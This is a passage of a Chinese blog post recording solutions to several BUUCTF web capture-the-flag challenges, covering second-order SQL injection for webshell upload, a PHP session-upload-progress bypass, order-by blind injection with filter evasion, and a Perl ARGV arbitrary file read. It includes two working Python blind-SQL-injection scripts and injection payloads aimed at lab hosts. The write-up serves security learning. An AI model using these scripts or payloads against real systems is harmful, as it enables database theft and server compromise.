<h2 class="wp-block-heading">[XDCTF 2015]filemanager</h2>



<p>考点：文件上传+二次注入</p>



<p>www.tar.gz得到源码-&gt;存在addslashes函数，无法直接注入(存入数据库的数据没有<code>\</code>)-&gt;存在更名功能，且我们只能控制文件名，无法控制后缀，可以使用二次注入将extensions字段制空-&gt;当更改其他文件的文件名时，文件名中的<code>.xxx</code>格式就会被当作后缀</p>



<figure class="wp-block-image size-full"><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://goodapple.top/wp-content/uploads/2022/03/图片-77.png'><img class="lazyload lazyload-style-3" src="[data-uri]"  decoding="async" loading="lazy" width="951" height="76" data-original="https://goodapple.top/wp-content/uploads/2022/03/图片-77.png" src="[data-uri]" alt="" class="wp-image-930"  sizes="(max-width: 951px) 100vw, 951px" /></div></figure>



<p>上传文件<code>',extension='',filename='eval.txt.txt</code>，然后将其更名为<code>eval.txt.txt</code>，此时执行的sql语句为<code>update `file` set `filename`='eval.txt', `oldname`='<strong>',extension='',filename='eval.txt</strong>' where `fid`={$result['fid']}"</code>，因此<code>eval.txt.txt</code>文件的<code>extnesion</code>字段被设置为空-&gt;此时有<code>filename='eval.txt',extension=''</code>的数据，我们再上传一个<code>eval.txt</code>文件-&gt;然后将其更名为<code>eval.php</code>即可链接蚁剑。</p>



<h2 class="wp-block-heading">[HFCTF 2021 Final]easyflask</h2>



<p>考点：Pickle反序列化+任意文件读取</p>



<h2 class="wp-block-heading">[蓝帽杯 2021]One Pointer PHP</h2>



<p>考点：PHP数组溢出漏洞+disable_function绕过+openbase_dir绕过</p>



<h2 class="wp-block-heading">[PwnThyBytes 2019]Baby_SQL</h2>



<p>考点：session绕过+sql盲注</p>



<figure class="wp-block-image size-large"><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://goodapple.top/wp-content/uploads/2022/03/图片-78-1024x287.png'><img class="lazyload lazyload-style-3" src="[data-uri]"  decoding="async" loading="lazy" width="1024" height="287" data-original="https://goodapple.top/wp-content/uploads/2022/03/图片-78-1024x287.png" src="[data-uri]" alt="" class="wp-image-939"  sizes="(max-width: 1024px) 100vw, 1024px" /></div></figure>



<p>source.zip下载源码-&gt;index.php页面使用session_start开启session，并且会根据业务逻辑来包含相应的文件。但是在index,php传入的参数会使用<code>addslashes()</code>函数进行过滤-&gt;login.php页面存在明显的sql注入，但是直接访问会判断是否设置session-&gt;使用<code>session.upload_progress.enabled</code>来开启session，具体原理见<a rel="noreferrer noopener" href="https://www.php.net/manual/zh/session.upload-progress.php" target="_blank">Session上传进度</a>-&gt;随便上传一个文件，并且POST赋值<code>PHP_SESSION_UPLOAD_PROGRESS</code>-&gt;服务器自动开启Session</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://goodapple.top/wp-content/uploads/2022/03/图片-79-1024x382.png'><img class="lazyload lazyload-style-3" src="[data-uri]"  decoding="async" loading="lazy" width="1024" height="382" data-original="https://goodapple.top/wp-content/uploads/2022/03/图片-79-1024x382.png" src="[data-uri]" alt="" class="wp-image-940"  sizes="(max-width: 1024px) 100vw, 1024px" /></div></figure></div>



<p>绕过session判断之后可以使用sql盲注获取flag</p>



<pre class="wp-block-code"><code>import requests

url="http://19a4fd89-2eb1-49dc-9be5-6ccb4caab26d.node4.buuoj.cn:81/templates/login.php?password=1&amp;username="

data={"PHP_SESSION_UPLOAD_PROGRESS":"1"}
files={"file1":"abcdef"}
proxies={"http":"http://127.0.0.1:8080","https":"https://127.0.0.1:8080"}
cookies={"PHPSESSID":"qwertyu"}

flag=''
for i in range(1,100):
    print("--------------" + str(i) + "---------------")
    low=32
    high=128
    mid=(low+high)//2

    while low&lt;high:

        #ptbctf
        # payload='" or if(ascii(substr((select database()),{},1))&gt;{},1,0)%23'.format(i,mid)
        #flag_tbl,ptbctf
        # payload = '" or if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))&gt;{},1,0)%23'.format(i, mid)
        #secret
        # payload = '" or if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="flag_tbl"),{},1))&gt;{},1,0)%23'.format(i, mid)

        payload = '" or if(ascii(substr((select secret from flag_tbl),{},1))&gt;{},1,0)%23'.format(i, mid)

        r=requests.post(url+payload,files=files,data=data,cookies=cookies,proxies=proxies)
        if "&lt;meta" in r.text:
            low=mid+1
        else:
            high = mid
        mid = (low + high) // 2
    if mid == 32 or mid == 127:
        break
    print(mid)
    flag += chr(mid)
    print(flag)</code></pre>



<h2 class="wp-block-heading">[羊城杯 2020]Blackcat</h2>



<p>考点：hash数组绕过</p>



<p>查看源码，有音频文件-&gt;下载，010打开发现源码-&gt;使用hash_hmac加密，使用数组绕过使返回值为null，则下一次的加密密码就为null-&gt;传入命令执行即可</p>



<h2 class="wp-block-heading">[HBCTF2017]大美西安</h2>



<p>注册登陆后有文件上传和下载功能-&gt;看到image的序号，考虑将数据存入了数据库-&gt;downfile的image字段存在sql注入-&gt;双写绕过<code>0+ununionion+seselectlect+0x75706C6F61642E706870</code>将源码下载下来</p>



<p>index.php中存在文件名拼接-&gt;存在后缀限制，考虑伪协议<code>phar://</code></p>



<p>upload.php中得到路径<code>/Up10aDs/random+name.xxx</code>-&gt;insert语句得到数据库的结构<code>`download` (`uid`,`image_name`,`location`)</code>-&gt;考虑通过注入来获得上传的文件名，进而包含</p>



<p>sql语句过滤了各种符号，考虑使用<a rel="noreferrer noopener" href="https://xz.aliyun.com/t/7169#toc-36" target="_blank">order by 盲注</a>，poc如下</p>



<pre class="wp-block-code"><code>from time import sleep

import requests

url = 'http://814dd5b7-7280-4faa-831d-864f32bcd88d.node4.buuoj.cn:81/downfile.php'
cookie = {"Cookie":  "UM_distinctid=17f689784d6653-02bf9e169048e4-4c3e227d-144000-17f689784d77a2; PHPSESSID=0latp9j1q31djhkn3sh8sbvj31"}
name = '0x2e2f557031306144732f'
temp = ''
proxies={"http":"http://127.0.0.1:8080","https":"https://127.0.0.1:8080"}
# 已知的./Up10aDs/
for a in range(200):
    for i in range(30, 130):
        print(i)
        if i == 46 or i == 47:
            continue
        data = {"image": "2 ununionion selselectect " + name + hex(i)&#91;2:] + " oorrder by 1",
                "image_download": "%E6%94%B6%E8%97%8F"}
        result = requests.post(url=url, data=data, headers=cookie,proxies=proxies)
        if result.status_code != 200:
            sleep(1)
            result = requests.post(url=url, data=data, headers=cookie)
        # print (result.text)
        if 'shell' in result.text:
            name += hex(i - 1)&#91;2:]
            temp += chr(i - 1)
            print(temp.lower())
            break</code></pre>



<p>得到路径名后->?file=phar://path/sql_path/name访问到我们的木马->执行echo `ls`获取flag文件名->sql读取flag</p>



<h2 class="wp-block-heading">[CSAWQual 2016]i_got_id</h2>



<p>后台将上传的文件又读了出来，考虑使用了<code>param</code>函数。param()函数会返回一个列表的文件。</p>



<pre class="wp-block-code"><code>if ($cgi->upload('file')) {
    my $file = $cgi->param('file');
    while (&lt;$file>) {
        print "$_";
        print "&lt;br />";
    }
}</code></pre>



<p>当perl脚本运行时，从命令行上传递给它的参数存储在内建数组@ARGV中，@ARGV是PERL默认用来接收参数的数组，可以有多个参数，$ARGV[0]是表示接收到的第一个参数，$ARGV[1]表示第二个。</p>



<p>对于下面的读文件逻辑来说，如果我们传入一个ARGV的文件，那么Perl会将传入的参数作为文件名读出来。这样，我们的利用方法就出现了：在正常的上传文件前面加上一个文件上传项ARGV，然后在URL中传入文件路径参数，这样就可以读取任意文件了。</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><div class='fancybox-wrapper lazyload-container-unload' data-fancybox='post-images' href='https://goodapple.top/wp-content/uploads/2022/04/图片-45.png'><img class="lazyload lazyload-style-3" src="[data-uri]"  decoding="async" loading="lazy" width="1496" height="692" data-original="https://goodapple.top/wp-content/uploads/2022/04/图片-45.png" src="[data-uri]" alt="" class="wp-image-1260"  sizes="(max-width: 1496px) 100vw, 1496px" /></div></figure></div>
	</div>

	
	
	
			<div class="post-tags">
			<i class="fa fa-tags" aria-hidden="true"></i>
			<a href='https://goodapple.top/archives/tag/ctf' target='_blank' class='tag badge badge-secondary post-meta-detail-tag'>CTF</a><a href='https://goodapple.top/archives/tag/web' target='_blank' class='tag badge badge-secondary post-meta-detail-tag'>Web</a>		</div>
	</article>
<div id="share_container">
	<div id="share" data-initialized="true">
						<a class="no-pjax icon-wechat" tooltip="分享到微信">
				<button class="btn btn-icon btn-success">
					<span class="btn-inner--icon"><i class="fa fa-weixin"></i></span>
				</button>
			</a>
			<a target="_blank" class="no-pjax icon-douban" tooltip="分享到豆瓣">
				<button class="btn btn-icon btn-primary" style="background: #209261;border: none;">
					<span aria-hidden="true">豆</span>
				</button>
			</a>
			<a target="_blank" class="no-pjax icon-qq" tooltip="分享到 QQ">
				<button class="btn btn-icon btn-primary" style="background: #2196f3;border: none;">
					<span class="btn-inner--icon"><i class="fa fa-qq"></i></span>
				</button>
			</a>
			<a target="_blank" class="no-pjax icon-qzone" tooltip="分享到 QQ 空间">
				<button class="btn btn-icon btn-primary" style="background: #ffc107;border: none;">
					<span class="btn-inner--icon"><i class="fa fa-star"></i></span>
				</button>
			</a>
			<a target="_blank" class="no-pjax icon-weibo" tooltip="分享到微博">
				<button class="btn btn-icon btn-warning">
					<span class="btn-inner--icon"><i class="fa fa-weibo"></i></span>
				</button>
			</a>
				<a target="_blank" class="no-pjax icon-facebook" tooltip="分享到 Facebook">
			<button class="btn btn-icon btn-primary" style="background: #283593;border: none;">
				<span class="btn-inner--icon"><i class="fa fa-facebook"></i></span>
			</button>
		</a>
		<a target="_blank" class="no-pjax icon-twitter" tooltip="分享到 Twitter">
			<button class="btn btn-icon btn-primary" style="background: #03a9f4;border: none;">
				<span class="btn-inner--icon"><i class="fa fa-twitter"></i></span>
			</button>
		</a>
		<a target="_blank" class="no-pjax icon-telegram" href="https://telegram.me/share/url?url=goodapple.top&text=BUUCTF%E2%80%94%E2%80%94Web%E6%96%B9%E5%90%91%E5%88%B7%E9%A2%98%E8%AE%B0%E5%BD%95" tooltip="分享到 Telegram">
			<button class="btn btn-icon btn-primary" style="background: #42a5f5;border: none;">
				<span class="btn-inner--icon"><i class="fa fa-telegram"></i></span>
			</button>
		</a>
				<a target="_blank" class="no-pjax icon-copy-link" id="share_copy_link" tooltip="复制链接">
			<button class="btn btn-icon btn-default">
				<span class="btn-inner--icon"><i class="fa fa-link"></i></span>
			</button>
		</a>
	</div>
	<button id="share_show" class="btn btn-icon btn-primary" tooltip="分享">
		<span class="btn-inner--icon"><i class="fa fa-share"></i></span>
	</button>
</div>
<script type="text/javascript">
	socialShare("#share", {
	    title : 'BUUCTF——Web方向刷题记录',
	    description : '[watevrCTF-2019]Supercalc 考点：flask Session伪造 页面有计算…',
	    wechatQrcodeTitle : "分享到微信",
	    wechatQrcodeHelper : '微信扫描二维码',
	    source : 'https://goodapple.top/archives/862'
	});
	$("#share_show")[0].onclick = function(){
		$("#share_container").addClass("opened");
	};
	$("#share_copy_link")[0].onclick = function(){
		let input = document.createElement('input');
		document.body.appendChild(input);
		input.setAttribute("value", window.location.href);
		input.setAttribute("readonly", "readonly");
		input.setAttribute("style", "opacity: 0;mouse-events:none;");
		input.select();
		if (document.execCommand('copy')){
			iziToast.show({
				title: '链接已复制',
				message: "链接已复制到剪贴板",
				class: 'shadow',
				position: 'topRight',
				backgroundColor: '#2dce89',
				titleColor: '#ffffff',
				messageColor: '#ffffff',
				iconColor: '#ffffff',
				progressBarColor: '#ffffff',
				icon: 'fa fa-check',
				timeout: 5000
			});
		}else{
			iziToast.show({
				title: '复制失败',
				message: "请手动复制链接",
				class: 'shadow',
				position: 'topRight',
				backgroundColor: '#f5365c',
				titleColor: '#ffffff',
				messageColor: '#ffffff',
				iconColor: '#ffffff',
				progressBarColor: '#ffffff',
				icon: 'fa fa-close',
				timeout: 5000
			});
		}
		document.body.removeChild(input);
	};
</script>
<div id="comments" class="comments-area card shadow-sm">
	<div class="card-body">
					<span>暂无评论</span>
			</div>
</div>


<div id="post_comment" class="card shadow-sm  enable-qq-avatar">
	<div class="card-body">
		<h2 class="post-comment-title">
			<i class="fa fa-commenting"></i>
			<span class="hide-on-comment-editing">发送评论</span>
			<span class="hide-on-comment-not-editing">编辑评论</span>
		</h2>
		<div id="post_comment_reply_info" class="post-comment-reply" style="display: none;">
			<span>正在回复 <b><span id="post_comment_reply_name"></span></b> 的评论 :</span>
			<div id="post_comment_reply_preview" class="post-comment-reply-preview"></div>
			<button id="post_comment_reply_cancel" class="btn btn-outline-primary btn-sm">取消回复</button>
		</div>
		<form>
			<div class="row">
				<div class="col-md-12">
					<textarea id="post_comment_content" class="form-control form-control-alternative" placeholder="评论内容" name="comment" style="height: 80px;"></textarea>
				</div>
				<div class="col-md-12" style="height: 0;overflow: hidden;">
					<pre id="post_comment_content_hidden" class=""></pre>
				</div>
			</div>
						<div class="row hide-on-comment-editing" style="margin-bottom: -10px;">
				<div class="col-md-4">
					<div class="form-group">
						<div class="input-group input-group-alternative mb-4">
							<div class="input-group-prepend">
								<span class="input-group-text"><i class="fa fa-user-circle"></i></span>
							</div>
							<input id="post_comment_name" class="form-control" placeholder="昵称" type="text" name="author" value="">
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="form-group">
						<div class="input-group input-group-alternative mb-4">
							<div class="input-group-prepend">
								<span class="input-group-text"><i class="fa fa-envelope"></i></span>
							</div>
							<input id="post_comment_email" class="form-control" placeholder="邮箱 / QQ 号" type="email" name="email" value="">
						</div>
					</div>
				</div>
				<div class="col-md-3">
					<div class="form-group">
						<div class="input-group input-group-alternative mb-4 post-comment-captcha-container" captcha="11 + 2 = ">
							<div class="input-group-prepend">
								<span class="input-group-text"><i class="fa fa-key"></i></span>
							</div>
							<input id="post_comment_captcha" class="form-control" placeholder="验证码" type="text" >
							<style>
								.post-comment-captcha-container:before{
									content: attr(captcha);
								}
							</style>
													</div>
					</div>
				</div>
			</div>
			<div class="row hide-on-comment-editing" id="post_comment_extra_input" style="display: none";>
				<div class="col-md-12" style="margin-bottom: -10px;">
					<div class="form-group">
						<div class="input-group input-group-alternative mb-4 post-comment-link-container">
							<div class="input-group-prepend">
								<span class="input-group-text"><i class="fa fa-link"></i></span>
							</div>
							<input id="post_comment_link" class="form-control" placeholder="网站" type="text" name="url" value="">
						</div>
					</div>
				</div>
			</div>
			<div class="row hide-on-comment-editing " style="margin-top: 10px; ">
				<div class="col-md-12">
					<button id="post_comment_toggle_extra_input" type="button" class="btn btn-icon btn-outline-primary btn-sm" tooltip-show-extra-field="展开附加字段" tooltip-hide-extra-field="折叠附加字段">
						<span class="btn-inner--icon"><i class="fa fa-angle-down"></i></span>
					</button>
				</div></div>
			<div class="row" style="margin-top: 5px; margin-bottom: 10px;">
				<div class="col-md-12">
											<div class="custom-control custom-checkbox comment-post-checkbox comment-post-use-markdown">
							<input class="custom-control-input" id="comment_post_use_markdown" type="checkbox" checked="true">
							<label class="custom-control-label" for="comment_post_use_markdown">Markdown</label>
						</div>
																					<div class="custom-control custom-checkbox comment-post-checkbox comment-post-mailnotice" tooltip="有回复时邮件通知我">
							<input class="custom-control-input" id="comment_post_mailnotice" type="checkbox" checked>
							<label class="custom-control-label" for="comment_post_mailnotice">邮件提醒</label>
						</div>
										<button id="post_comment_send" class="btn btn-icon btn-primary comment-btn pull-right mr-0" type="button">
						<span class="btn-inner--icon hide-on-comment-editing"><i class="fa fa-send"></i></span>
						<span class="btn-inner--icon hide-on-comment-not-editing"><i class="fa fa-pencil"></i></span>
						<span class="btn-inner--text hide-on-comment-editing" style="margin-right: 0;">发送</span>
						<span class="btn-inner--text hide-on-comment-not-editing" style="margin-right: 0;">编辑</span>
					</button>
					<button id="post_comment_edit_cancel" class="btn btn-icon btn-danger comment-btn pull-right hide-on-comment-not-editing" type="button" style="margin-right: 8px;">
						<span class="btn-inner--icon"><i class="fa fa-close"></i></span>
						<span class="btn-inner--text">取消</span>
					</button>
											<button id="comment_emotion_btn" class="btn btn-icon btn-primary pull-right" type="button" title="表情">
							<i class="fa fa-smile-o" aria-hidden="true"></i>
						</button>
						<div id="emotion_keyboard" class="emotion-keyboard card shadow-sm bg-white">
	<div class="emotion-keyboard-content">
		<div class='emotion-group' index='0'><div class='emotion-item' text='|´・ω・)ノ' title=''>|´・ω・)ノ</div><div class='emotion-item' text='ヾ(≧∇≦*)ゝ' title=''>ヾ(≧∇≦*)ゝ</div><div class='emotion-item' text='(☆ω☆)' title=''>(☆ω☆)</div><div class='emotion-item' text='（╯‵□′）╯︵┴─┴' title=''>（╯‵□′）╯︵┴─┴</div><div class='emotion-item' text='￣﹃￣' title=''>￣﹃￣</div><div class='emotion-item' text='(/ω＼)' title=''>(/ω＼)</div><div class='emotion-item' text='∠( ᐛ 」∠)＿' title=''>∠( ᐛ 」∠)＿</div><div class='emotion-item' text='(๑•̀ㅁ•́ฅ)' title=''>(๑•̀ㅁ•́ฅ)</div><div class='emotion-item' text='→_→' title=''>→_→</div><div class='emotion-item' text='୧(๑•̀⌄•́๑)૭' title=''>୧(๑•̀⌄•́๑)૭</div><div class='emotion-item' text='٩(ˊᗜˋ*)و' title=''>٩(ˊᗜˋ*)و</div><div class='emotion-item' text='(ノ°ο°)ノ' title=''>(ノ°ο°)ノ</div><div class='emotion-item' text='(´இ皿இ｀)' title=''>(´இ皿இ｀)</div><div class='emotion-item' text='⌇●﹏●⌇' title=''>⌇●﹏●⌇</div><div class='emotion-item' text='(ฅ´ω`ฅ)' title=''>(ฅ´ω`ฅ)</div><div class='emotion-item' text='(╯°A°)╯︵○○○' title=''>(╯°A°)╯︵○○○</div><div class='emotion-item' text='φ(￣∇￣o)' title=''>φ(￣∇￣o)</div><div class='emotion-item' text='ヾ(´･ ･｀｡)ノ&quot;' title=''>ヾ(´･ ･｀｡)ノ&quot;</div><div class='emotion-item' text='( ง ᵒ̌皿ᵒ̌)ง⁼³₌₃' title=''>( ง ᵒ̌皿ᵒ̌)ง⁼³₌₃</div><div class='emotion-item' text='(ó﹏ò｡)' title=''>(ó﹏ò｡)</div><div class='emotion-item' text='Σ(っ °Д °;)っ' title=''>Σ(っ °Д °;)っ</div><div class='emotion-item' text='( ,,´･ω･)ﾉ&quot;(´っω･｀｡)' title=''>( ,,´･ω･)ﾉ&quot;(´っω･｀｡)</div><div class='emotion-item' text='╮(╯▽╰)╭' title=''>╮(╯▽╰)╭</div><div class='emotion-item' text='o(*////▽////*)q' title=''>o(*////▽////*)q</div><div class='emotion-item' text='＞﹏＜' title=''>＞﹏＜</div><div class='emotion-item' text='( ๑´•ω•) &quot;(ㆆᴗㆆ)' title=''>( ๑´•ω•) &quot;(ㆆᴗㆆ)</div></div><div class='emotion-group d-none' index='1'><div class='emotion-item' text='😂' title=''>😂</div><div class='emotion-item' text='😀' title=''>😀</div><div class='emotion-item' text='😅' title=''>😅</div><div class='emotion-item' text='😊' title=''>😊</div><div class='emotion-item' text='🙂' title=''>🙂</div><div class='emotion-item' text='🙃' title=''>🙃</div><div class='emotion-item' text='😌' title=''>😌</div><div class='emotion-item' text='😍' title=''>😍</div><div class='emotion-item' text='😘' title=''>😘</div><div class='emotion-item' text='😜' title=''>😜</div><div class='emotion-item' text='😝' title=''>😝</div><div class='emotion-item' text='😏' title=''>😏</div><div class='emotion-item' text='😒' title=''>😒</div><div class='emotion-item' text='🙄' title=''>🙄</div><div class='emotion-item' text='😳' title=''>😳</div><div class='emotion-item' text='😡' title=''>😡</div><div class='emotion-item' text='😔' title=''>😔</div><div class='emotion-item' text='😫' title=''>😫</div><div class='emotion-item' text='😱' title=''>😱</div><div class='emotion-item' text='😭' title=''>😭</div><div class='emotion-item' text='💩' title=''>💩</div><div class='emotion-item' text='👻' title=''>👻</div><div class='emotion-item' text='🙌' title=''>🙌</div><div class='emotion-item' text='🖕' title=''>🖕</div><div class='emotion-item' text='👍' title=''>👍</div><div class='emotion-item' text='👫' title=''>👫</div><div class='emotion-item' text='👬' title=''>👬</div><div class='emotion-item' text='👭' title=''>👭</div><div class='emotion-item' text='🌚' title=''>🌚</div><div class='emotion-item' text='🌝' title=''>🌝</div><div class='emotion-item' text='🙈' title=''>🙈</div><div class='emotion-item' text='💊' title=''>💊</div><div class='emotion-item' text='😶' title=''>😶</div><div class='emotion-item' text='🙏' title=''>🙏</div><div class='emotion-item' text='🍦' title=''>🍦</div><div class='emotion-item' text='🍉' title=''>🍉</div><div class='emotion-item' text='😣' title=''>😣</div></div><div class='emotion-group d-none' index='2'><div class='emotion-item emotion-item-sticker' code='dinosaur-shy' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/1.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-daze' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/2.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-sweat' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/3.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-proud' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/4.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-powerless' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/5.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-pouting' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/6.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-eating' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/7.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-ok' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/8.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-doubt' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/9.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-depressed' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/10.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-close-eyes' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/11.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-sleeping' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/12.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-puzzled' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/13.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-agree' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/14.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-crazy' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/15.jpg'/></div><div class='emotion-item emotion-item-sticker' code='dinosaur-angry' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/dinosaur/16.jpg'/></div></div><div class='emotion-group d-none' index='3'><div class='emotion-item emotion-item-sticker' code='flower-flower' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/1.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-grass' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/2.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-leaf' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/3.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-star' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/4.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-sun' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/5.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-moon' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/6.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-water' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/7.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-heihei' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/8.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-lemon' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/9.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-birthday' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/10.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-sea' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/11.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-vegetable' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/12.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-tile' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/13.jpg'/></div><div class='emotion-item emotion-item-sticker' code='flower-utf' title=''><img class='lazyload' src='[data-uri]' data-original='https://goodapple.top/wp-content/themes/argon/stickers/flower/14.jpg'/></div><div class='emotion-group-description'>Source: github.com/k4yt3x/flowerhd</div></div>	</div>
	<div class="emotion-keyboard-bar">
		<div class='emotion-group-name active' index='0'>颜文字</div><div class='emotion-group-name' index='1'>Emoji</div><div class='emotion-group-name' index='2'>小恐龙</div><div class='emotion-group-name' index='3'>花!</div>	</div>
</div>									</div>
			</div>
			<input id="post_comment_captcha_seed" value="" style="display: none;"></input>
			<input id="post_comment_post_id" value="862" style="display: none;"></input>
		</form>
	</div>
</div>
<div id="comment_edit_history" class="modal fade" tabindex="-1" role="dialog" aria-modal="true">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" style="font-size: 20px;"></h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">×</span>
				</button>
			</div>
			<div class="modal-body" style="word-break: break-word;"></div>
		</div>
	</div>
</div>
<div id="comment_pin_comfirm_dialog" class="modal fade" tabindex="-1" role="dialog" aria-modal="true">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" style="font-size: 20px;"></h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">×</span>
				</button>
			</div>
			<div class="modal-body" style="word-break: break-word;"></div>
			<div class="modal-footer">
				<button type="button" class="btn btn-secondary btn-dismiss" data-dismiss="modal"></button>
				<button type="button" class="btn btn-primary btn-comfirm"></button>
			</div>
		</div>
	</div>
</div>
<div class="post-navigation card shadow-sm"><div class="post-navigation-item post-navigation-pre"><span class="page-navigation-extra-text"><i class="fa fa-arrow-circle-o-left" aria-hidden="true"></i>上一篇</span><a href="https://goodapple.top/archives/832" rel="prev">Java安全学习——Fastjson反序列化漏洞</a></div><div class="post-navigation-item post-navigation-next"><span class="page-navigation-extra-text">下一篇 <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i></span><a href="https://goodapple.top/archives/970" rel="next">Linux下搭建Nginx调试环境</a></div></div><div class="related-posts card shadow-sm">
                    <h2 class="post-comment-title" style="margin-top: 1.2rem;margin-left: 1.5rem;margin-right: 1.5rem;">
                    <i class="fa fa-book"></i>
			        <span>推荐文章</span>
		            </h2>
		            <div style="overflow-x: auto;padding: 1.5rem;padding-top: 0.8rem;padding-bottom: 0.8rem;}"><a class="related-post-card" href="https://goodapple.top/archives/2823"><div class="related-post-card-container">
							<div class="related-post-title clamp" clamp-line="3">VNCTF 2023 WP</div>
							<i class="related-post-arrow fa fa-chevron-right" aria-hidden="true"></i>
							</div></a><a class="related-post-card" href="https://goodapple.top/archives/968"><div class="related-post-card-container">
							<div class="related-post-title clamp" clamp-line="3">LFI的那些奇技淫巧</div>
							<i class="related-post-arrow fa fa-chevron-right" aria-hidden="true"></i>
							</div></a><a class="related-post-card" href="https://goodapple.top/archives/964"><div class="related-post-card-container">
							<div class="related-post-title clamp" clamp-line="3">虎符CTF2022赛后复现</div>
							<i class="related-post-arrow fa fa-chevron-right" aria-hidden="true"></i>
							</div></a><a class="related-post-card" href="https://goodapple.top/archives/700"><div class="related-post-card-container">
							<div class="related-post-title clamp" clamp-line="3">ZIP文件结构解析</div>
							<i class="related-post-arrow fa fa-chevron-right" aria-hidden="true"></i>
							</div></a><a class="related-post-card" href="https://goodapple.top/archives/162"><div class="related-post-card-container">
							<div class="related-post-title clamp" clamp-line="3">密码学——AES/DES加密算法原理介绍</div>
							<i class="related-post-arrow fa fa-chevron-right" aria-hidden="true"></i>
							</div></a></div></div>
					<footer id="footer" class="site-footer card shadow-sm border-0">
						<a>Copyright © by 枫 </a>
<a>Powered by WordPress </a>						<div>Theme <a href="https://github.com/solstice23/argon-theme" target="_blank"><strong>Argon</strong></a></div>
